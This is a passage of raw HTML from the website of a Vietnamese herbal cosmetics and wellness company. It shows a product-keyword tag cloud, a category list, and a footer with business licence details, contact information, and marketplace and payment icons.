<a href="https://baolinhco.com.vn/tag/dung-cu-massage/" class="tag-cloud-link tag-link-298 tag-link-position-26" style="font-size: 8pt;" aria-label="dụng cụ massage (1 item)">dụng cụ massage</a>
<a href="https://baolinhco.com.vn/tag/gian-hang-online-dongnamduocbaolinh2020-da-xuat-hien-tren-shopee-roi-xem-ngay-https-shopee-vn-dongnamduocbaolinh2020vdb3smtt0-0-5/" class="tag-cloud-link tag-link-84 tag-link-position-27" style="font-size: 8pt;" aria-label="Gian hàng online dongnamduocbaolinh2020 đã xuất hiện trên Shopee rồi! Xem ngay: https://shopee.vn/dongnamduocbaolinh2020?v=db3!&amp;smtt=0.0.5 (1 item)">Gian hàng online dongnamduocbaolinh2020 đã xuất hiện trên Shopee rồi! Xem ngay: https://shopee.vn/dongnamduocbaolinh2020?v=db3!&amp;smtt=0.0.5</a>
<a href="https://baolinhco.com.vn/tag/giam-mo-bung/" class="tag-cloud-link tag-link-119 tag-link-position-28" style="font-size: 8pt;" aria-label="giảm mỡ bụng (1 item)">giảm mỡ bụng</a>
<a href="https://baolinhco.com.vn/tag/hoat-lac-cao/" class="tag-cloud-link tag-link-290 tag-link-position-29" style="font-size: 8pt;" aria-label="hoạt lạc cao (1 item)">hoạt lạc cao</a>
<a href="https://baolinhco.com.vn/tag/kem-gung-tan-mo-bung/" class="tag-cloud-link tag-link-116 tag-link-position-30" style="font-size: 8pt;" aria-label="kem gừng tan mỡ bụng (1 item)">kem gừng tan mỡ bụng</a>
<a href="https://baolinhco.com.vn/tag/kem-massage-gung/" class="tag-cloud-link tag-link-115 tag-link-position-31" style="font-size: 8pt;" aria-label="kem massage gừng (1 item)">kem massage gừng</a>
<a href="https://baolinhco.com.vn/tag/kem-nghe/" class="tag-cloud-link tag-link-95 tag-link-position-32" style="font-size: 8pt;" aria-label="kem nghệ (1 item)">kem nghệ</a>
<a href="https://baolinhco.com.vn/tag/kem-nghe-tri-mun-tham/" class="tag-cloud-link tag-link-94 tag-link-position-33" style="font-size: 8pt;" aria-label="kem nghệ trị mụn thâm (1 item)">kem nghệ trị mụn thâm</a>
<a href="https://baolinhco.com.vn/tag/kem-nghe-tri-seo/" class="tag-cloud-link tag-link-98 tag-link-position-34" style="font-size: 8pt;" aria-label="kem nghệ trị sẹo (1 item)">kem nghệ trị sẹo</a>
<a href="https://baolinhco.com.vn/tag/kem-tan-mo-gung/" class="tag-cloud-link tag-link-118 tag-link-position-35" style="font-size: 8pt;" aria-label="kem tan mỡ gừng (1 item)">kem tan mỡ gừng</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau/" class="tag-cloud-link tag-link-83 tag-link-position-36" style="font-size: 8pt;" aria-label="tinh dầu (1 item)">tinh dầu</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau-sa-duoi-muoi/" class="tag-cloud-link tag-link-111 tag-link-position-37" style="font-size: 8pt;" aria-label="tinh dầu sả đuổi muỗi (1 item)">tinh dầu sả đuổi muỗi</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau-tram-duoi-muoi/" class="tag-cloud-link tag-link-114 tag-link-position-38" style="font-size: 8pt;" aria-label="tinh dầu tràm đuổi muỗi (1 item)">tinh dầu tràm đuổi muỗi</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau-tam-be/" class="tag-cloud-link tag-link-87 tag-link-position-39" style="font-size: 8pt;" aria-label="tinh dầu tắm bé (1 item)">tinh dầu tắm bé</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau-tam-me/" class="tag-cloud-link tag-link-86 tag-link-position-40" style="font-size: 8pt;" aria-label="tinh dầu tắm mẹ (1 item)">tinh dầu tắm mẹ</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau-duoi-muoi/" class="tag-cloud-link tag-link-109 tag-link-position-41" style="font-size: 8pt;" aria-label="tinh dầu đuổi muỗi (1 item)">tinh dầu đuổi muỗi</a>
<a href="https://baolinhco.com.vn/tag/tri-mat-ngu/" class="tag-cloud-link tag-link-89 tag-link-position-42" style="font-size: 8pt;" aria-label="trị mất ngủ (1 item)">trị mất ngủ</a>
<a href="https://baolinhco.com.vn/tag/tac-dung-cua-kem-nghe/" class="tag-cloud-link tag-link-96 tag-link-position-43" style="font-size: 8pt;" aria-label="tác dụng của kem nghệ (1 item)">tác dụng của kem nghệ</a>
<a href="https://baolinhco.com.vn/tag/xit-duoi-muoi/" class="tag-cloud-link tag-link-110 tag-link-position-44" style="font-size: 8pt;" aria-label="xịt đuổi muỗi (1 item)">xịt đuổi muỗi</a>
<a href="https://baolinhco.com.vn/tag/xit-duoi-muoi-cho-be/" class="tag-cloud-link tag-link-112 tag-link-position-45" style="font-size: 8pt;" aria-label="xịt đuổi muỗi cho bé (1 item)">xịt đuổi muỗi cho bé</a></div>
</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-305"><a href="https://baolinhco.com.vn/category/cao-xoa-bop/">Cao xoa bóp</a> (1)
</li>
	<li class="cat-item cat-item-304"><a href="https://baolinhco.com.vn/category/cham-soc-suc-khoe/">Chăm sóc sức khỏe</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://baolinhco.com.vn/category/tin-tuc/">Tin tức</a> (231)
</li>
	<li class="cat-item cat-item-85"><a href="https://baolinhco.com.vn/category/tuyen-dung/">TUYỂN DỤNG</a> (1)
</li>
			</ul>

			</aside></div>
			</div>
</div>

</div>


</main>

<footer  id="footer" class="footer-wrapper">

	
	<section  class="section dark" id="section_273769060">
		<div class="section-bg fill" >
			<img width="1542" height="292" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201542%20292'%3E%3C/svg%3E" class="bg attachment- size-" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/bg_left_centercopy-1.jpg" /><noscript><img width="1542" height="292" src="https://baolinhco.com.vn/wp-content/uploads/bg_left_centercopy-1.jpg" class="bg attachment- size-" alt="" decoding="async" /></noscript>						
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1735158468" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1735158468 {
  padding-top: 25px;
}
@media (min-width:550px) {
  #gap-1735158468 {
    padding-top: 40px;
  }
}
</style>
	</div>
	

<div class="row"  id="row-2056645841">


	<div id="col-1957295700" class="col medium-12 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1175066335">
								<div class="img-inner dark" >
			<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-large size-large" alt="logo-bao-linh-trang" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png 500w, https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang-100x100.png 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png" class="attachment-large size-large" alt="logo-bao-linh-trang" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png 500w, https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>						
					</div>
								
<style>
#image_1175066335 {
  width: 26%;
}
@media (min-width:550px) {
  #image_1175066335 {
    width: 30%;
  }
}
@media (min-width:850px) {
  #image_1175066335 {
    width: 30%;
  }
}
</style>
	</div>
	

	<div id="gap-300185304" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-300185304 {
  padding-top: 10px;
}
</style>
	</div>
	

	<div id="text-294392031" class="text">
		

<p><span style="font-size: 115%;"><strong>ĐÔNG NAM DƯỢC BẢO LINH</strong></span></p>
<p>Giấy chứng nhận ĐKKD số 0400386171 do Cục Thuế TP Đà Nẵng cấp ngày 2000-11-15</p>
<p>Giấy chứng nhận đủ điều kiện sản xuất mỹ phẩm số 15/ĐKSXMP do Sở Y tế cấp 03/02/2020<br /><br />Giấy chứng nhận đủ điều kiện kinh doanh dược số 1464/ĐKKDD-ĐNA do Sở Y tế cấp 02/03/2023</p>
		
<style>
#text-294392031 {
  font-size: 0.95rem;
  line-height: 1.4;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-2129384360" class="col medium-12 small-12 large-8"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-308401012">


	<div id="col-2000207872" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 90%;">THÔNG TIN</span></h4>
<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://baolinhco.com.vn/ve-chung-toi/"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Về chúng tôi&quot;}" data-sheets-userformat="{&quot;2&quot;:8899,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;9&quot;:0,&quot;10&quot;:1,&quot;12&quot;:0,&quot;16&quot;:8}">Về chúng tôi</span></a></span></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/lien-he/"><span style="font-size: 90%;"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Liên hệ&quot;}" data-sheets-userformat="{&quot;2&quot;:8899,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;9&quot;:0,&quot;10&quot;:1,&quot;12&quot;:0,&quot;16&quot;:8}">Liên hệ</span></span></a></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://baolinhco.com.vn/chia-se-kinh-nghiem/">Chia sẻ kinh nghiệm</a></span></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/chinh-sach-bao-mat/"><span style="font-size: 12.96px;">Chính sách bảo mật</span></a></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/chinh-sach-thanh-toan/"><span style="font-size: 90%;">Chính sách thanh toán</span></a></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/chinh-sach-doi-tra/"><span style="font-size: 90%;">Chính sách đổi trả</span></a></li>
</ul>
<p> </p>

		</div>
				
<style>
#col-2000207872 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: -40px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-2000207872 > .col-inner {
    margin: 0px 0px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-1543130563" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 90%;">LIÊN HỆ</span></h4>
<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="mailto:businessbaolinh@gmail.com"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Email: &quot;}" data-sheets-userformat="{&quot;2&quot;:13059,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;11&quot;:0,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:8}">Email:</span> <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;businessbaolinh@gmail.com&quot;}" data-sheets-userformat="{&quot;2&quot;:13059,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;11&quot;:0,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:8}">businessbaolinh@gmail.com</span></a></span></li>
<li class="bullet-arrow"><a href="tel:+84839282828"><span style="font-size: 90%;"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Liên hệ: 05113895749&quot;}" data-sheets-userformat="{&quot;2&quot;:13059,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;11&quot;:0,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:8}">SĐT: 0839.28.28.28 - 0236.39.31.988</span></span></a></li>
<li class="bullet-arrow"><a href="https://goo.gl/maps/t4Z4gvQaGm1pxLCP8"><span style="font-size: 90%;">Địa chỉ: Lô 32 KCN Đà Nẵng, Phường An Hải, Thành phố Đà Nẵng, Việt Nam.</span></a></li>
</ul>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_708981888">
		<a class="" href="http://online.gov.vn/Home/WebDetails/122369" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="600" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20227'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dangkybocongthuong.png" /><noscript><img width="600" height="227" src="https://baolinhco.com.vn/wp-content/uploads/dangkybocongthuong.png" class="attachment-large size-large" alt="" decoding="async" /></noscript>						
					</div>
						</a>		
<style>
#image_708981888 {
  width: 55%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-1543130563 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: -20px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1543130563 > .col-inner {
    margin: 0px 0px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-1828146798" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 90%;">THEO DÕI</span></h4>
<div class="social-icons follow-icons" style="font-size:110%"><a href="https://www.facebook.com/baolinhco" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/dong_nam_duoc_bao_linh/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://www.tiktok.com/@baolinhofficial" target="_blank" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow" ><i class="icon-tiktok" ></i></a><a href="https://www.youtube.com/channel/UCY1DGdyxVIsb1YyvDxmxPHg" data-label="YouTube" target="_blank" class="icon plain youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>

<div class="row"  id="row-1224381347">


	<div id="col-1544879275" class="col medium-4 small-3 large-4"  >
				<div class="col-inner"  >
			
			


	<a class="plain" href="https://tiki.vn/cua-hang/bao-linh-official" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-top text-left"  >
					<div class="icon-box-img" style="width: 35px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1345603819">
		<a class="" href="https://shopee.vn/dongnamduocbaolinh" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="764" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20764%20800'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-shopee-764x800-1.png" /><noscript><img width="764" height="800" src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-shopee-764x800-1.png" class="attachment-large size-large" alt="" decoding="async" /></noscript>						
					</div>
						</a>		
<style>
#image_1345603819 {
  width: 84%;
}
</style>
	</div>
	


		</div>
	</div>
	</a>
	

		</div>
				
<style>
#col-1544879275 > .col-inner {
  margin: 0px 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-1274573878" class="col medium-4 small-3 large-4"  >
				<div class="col-inner"  >
			
			


	<a class="plain" href="https://www.lazada.vn/shop/dong-nam-duoc-bao-linh" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-top text-left"  >
					<div class="icon-box-img" style="width: 27px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_193108310">
		<a class="" href="https://www.tiktok.com/@baolinhofficial" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="740" height="740" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20740%20740'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png 740w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-100x100.png 100w" data-lazy-sizes="(max-width: 740px) 100vw, 740px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png" /><noscript><img width="740" height="740" src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png 740w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-100x100.png 100w" sizes="(max-width: 740px) 100vw, 740px" /></noscript>						
					</div>
						</a>		
<style>
#image_193108310 {
  width: 98%;
}
@media (min-width:550px) {
  #image_193108310 {
    width: 96%;
  }
}
</style>
	</div>
	


		</div>
	</div>
	</a>
	

		</div>
				
<style>
#col-1274573878 > .col-inner {
  margin: -3px 0px 0px -35px;
}
@media (min-width:550px) {
  #col-1274573878 > .col-inner {
    margin: 0px 0px 0px -35px;
  }
}
</style>
	</div>

	

	<div id="col-448247793" class="col medium-4 small-3 large-4"  >
				<div class="col-inner"  >
			
			


	<a class="plain" href="https://shopee.vn/dongnamduocbaolinh2020" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-top text-left"  >
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1150091615">
		<a class="" href="https://www.lazada.vn/shop/dong-nam-duoc-bao-linh" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg 225w, https://baolinhco.com.vn/wp-content/uploads/2022/12/images-100x100.jpg 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg" /><noscript><img width="225" height="225" src="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg 225w, https://baolinhco.com.vn/wp-content/uploads/2022/12/images-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>						
					</div>
						</a>		
<style>
#image_1150091615 {
  width: 83%;
}
@media (min-width:550px) {
  #image_1150091615 {
    width: 88%;
  }
}
</style>
	</div>
	


		</div>
	</div>
	</a>
	

		</div>
				
<style>
#col-448247793 > .col-inner {
  margin: 0px 0px 0px -64px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-1828146798 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: -20px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1828146798 > .col-inner {
    margin: 0px 0px 0px 0px;
  }
}
</style>
	</div>

	


<style>
#row-308401012 > .col > .col-inner {
  padding: 10px 0px 0px 0px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-2056645841 > .col > .col-inner {
  padding: 0px 10px 0px 10px;
}
</style>
</div>
<div class="row"  id="row-575647397">


	<div id="col-20964870" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="is-divider divider clearfix" style="max-width:100%;height:2px;background-color:rgb(255, 255, 255);"></div>


		</div>
				
<style>
#col-20964870 > .col-inner {
  margin: -70px 0px -30px 0px;
}
@media (min-width:550px) {
  #col-20964870 > .col-inner {
    margin: -30px 0px -30px 0px;
  }
}
</style>
	</div>

	


<style>
#row-575647397 > .col > .col-inner {
  padding: 0px 10px 0px 10px;
}
@media (min-width:550px) {
  #row-575647397 > .col > .col-inner {
    padding: 0px 10px 0px 10px;
  }
}
</style>
</div>
<div class="row row-small"  id="row-1930708342">


	<div id="col-302620532" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-center"  >
			
			

	<div id="text-281924000" class="text">
		

<p>© Copyright 2022 © Công ty TNHH Đông Nam Dược Bảo Linh</p>
		
<style>
#text-281924000 {
  text-align: center;
}
@media (min-width:550px) {
  #text-281924000 {
    text-align: left;
  }
}
</style>
	</div>
	

		</div>
				
<style>
#col-302620532 > .col-inner {
  margin: -50px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-302620532 > .col-inner {
    margin: -19px 0px 34px 0px;
  }
}
</style>
	</div>

	

	<div id="col-1459357402" class="col hide-for-medium medium-4 small-12 large-4"  >
				<div class="col-inner text-right"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1585598946">
								<div class="img-inner dark" style="margin:0px 0px 80px 0px;">
			<img width="220" height="88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2088'%3E%3C/svg%3E" class="attachment-original size-original" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" /><noscript><img width="220" height="88" src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" class="attachment-original size-original" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_1585598946 {
  width: 69%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-1459357402 > .col-inner {
  margin: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1459357402 > .col-inner {
    margin: -17px 0px -100px 0px;
  }
}
</style>
	</div>

	

	<div id="col-459756751" class="col show-for-medium medium-4 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1229457378">
								<div class="img-inner dark" style="margin:0px 0px 0px 0px;">
			<img width="220" height="88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2088'%3E%3C/svg%3E" class="attachment-original size-original" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" /><noscript><img width="220" height="88" src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" class="attachment-original size-original" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_1229457378 {
  width: 69%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-459756751 > .col-inner {
  margin: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-459756751 > .col-inner {
    margin: 0px 0px -80px 0px;
  }
}
</style>
	</div>

	


<style>
#row-1930708342 > .col > .col-inner {
  padding: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #row-1930708342 > .col > .col-inner {
    padding: 0px 10px 0px 10px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_273769060 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 122, 60);
}
@media (min-width:550px) {
  #section_273769060 {
    padding-top: 0px;
    padding-bottom: 0px;
  }
}
</style>
	</section>
	
<div  class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
